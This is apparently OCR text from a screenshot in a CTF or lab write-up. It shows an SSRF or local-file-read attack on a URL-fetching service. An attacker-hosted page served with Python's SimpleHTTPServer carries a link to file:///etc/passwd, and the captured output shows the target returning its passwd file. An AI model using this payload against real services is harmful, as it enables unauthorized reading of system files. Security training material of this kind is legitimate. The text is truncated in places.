 Start MyUrlList
url
http://59.110.157.4:8000
text
b"<a href='file:///etc/passwd'>wh1sper</a
url
file:///etc/passwd
text
b'root:x:0:0:root:/root:/bin/bash\ndaemon:
\nman:x:6:12:man:/var/cache/man:/usr/sb
\nproxy:x:13:13:proxy:/bin:/usr/sbin/nolog
/usr/sbin/nologin\ngnats:x:41:41:Gnats Bu
/bin/sh\n'
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***************@59.110.157.4:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
1 59.110
root@iZ2zechg8lpt4ew9n3vndgZ:~/zmr# cat index.html
<a href='file:///etc/passwd'>wh1sper</a>
root@iZ2zechg8lpt4ew9n3vndgZ:~/zmr# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
39.102.68.152 - - [28/Oct/2020 12:24:16] "GET / HTTP/1.1" 200 -